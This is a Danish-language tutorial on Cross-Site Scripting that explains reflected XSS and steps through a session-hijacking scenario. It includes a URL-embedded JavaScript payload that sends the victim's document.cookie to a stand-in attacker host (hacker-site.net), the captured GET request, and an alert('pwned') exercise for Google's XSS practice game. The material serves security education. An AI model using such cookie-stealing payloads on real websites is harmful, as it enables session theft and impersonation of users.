Hvad er Cross-Site Scripting?

Cross-Site Scripting (XSS) er en af de mest populære angrebsteknikker i dag, kendt som Godfather of Attack, og har i mange år været opført som den farligste angrebsteknik til applikationer.

Kald det ikke kort for CSS for at undgå forvirring med HTML-konceptet Cascading Style Sheet.

XSS-

teknikken





For at forstå det bedre, lad os overveje følgende eksempel. En webapplikation, der tillader udskrivning af den værdi, vi sender ind via URL'en, forudsat at vi sender Ping-værdien i navnevariablen:

Alt er fint indtil videre, lad os gennemgå html-kildekoden:





Det, der er let at se, er, at den navneværdi, vi indtastede, er blevet indsat i kildekoden. Så det er muligt, at det importerede også kan indsættes. Problemet bliver alvorligt, hvis den indtastede værdi ikke er en normal streng som ovenfor, men et potentielt farligt stykke kode, noget som dette:

Prøv igen med ovenstående værdi:

Ud fra dette eksempel kan vi slutte to ting. For det første kan navnevariablen modtage enhver inputværdi og sende den til serveren til behandling. For det andet kontrollerede serveren ikke denne inputværdi, før den returnerede til browseren. Dette fører til, at javascript-koden indsættes i kildekoden.

XSS er generelt opdelt i 3 hovedtyper: Reflected, Stored og DOM baseret. I denne artikel vil jeg hovedsageligt nævne Reflected XSS-teknikken.



Op til 75 % af XSS-teknikkerne er baseret på Reflected XSS. Det kaldes reflekteret, fordi hackeren i denne type udnyttelsesscenarie skal sende offeret en URL, der indeholder ondsindet kode (normalt javascript). Offeret behøver kun at anmode om denne URL, og hackeren vil straks modtage et svar, der indeholder det ønskede resultat (refleksivitet vist her). Derudover er det også kendt som førsteordens XSS.

Det virkelige minedriftsscenario



Der er mange måder at udnytte Reflected XSS-fejlen på, en af de mest kendte måder er at overtage brugerens session og derved få adgang til data og få deres rettigheder på hjemmesiden. .

Detaljer er beskrevet i følgende trin:

1. Brugeren logger ind på nettet og antager, at en session er tildelt:

Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4

2. På en eller anden måde sender hackeren brugeren URL'en:

http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2bdocument.cookie;

Antag, at example.com er det websted, offeret besøger, hacker-site.net er det websted, der er oprettet af hackeren

3. Offeret får adgang til ovenstående URL

4. Serveren reagerer på offeret sammen med de data, der er indeholdt i anmodningen (hackerens javascript-kodestykke)

5. Offerets browser modtager svaret og udfører javascriptet

6. Det faktiske javascript, som hackeren oprettede, er som følger:

var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;

Ovenstående kommandolinje sender i det væsentlige en anmodning til hackerens websted med parameteren som brugercookien:

GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1Host: hacker-site.net

7. Fra dit websted vil hackeren fange ovenstående anmodningsindhold og betragte brugerens session som overtaget. På dette tidspunkt kan hackeren udgive sig for at være offeret og udøve alle rettigheder på den hjemmeside, som offeret har.

Øve sig

Google har oprettet en side for at øve sig i at udnytte XSS-fejl her: https://xss-game.appspot.com

Målet med disse udfordringer er, at du skal injicere scripts for at poppe en popup op. Den første udfordring er at illustrere den reflekterede teknik, udnyttelseskoden er ret enkel:

https://xss-game.appspot.com/level1/frame?query=alert('pwned')

Held og lykke!